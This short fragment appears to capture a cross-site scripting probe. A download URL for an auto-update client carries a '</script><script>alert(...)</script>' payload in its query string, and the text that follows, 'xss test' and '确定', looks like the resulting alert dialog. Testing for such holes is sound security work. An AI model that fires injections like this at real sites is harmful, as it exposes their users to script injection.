 https://h.andmu.cn/auto-update/clientDownload?p=1&os=</script><script>alert('xss test')</script>
xss test
确定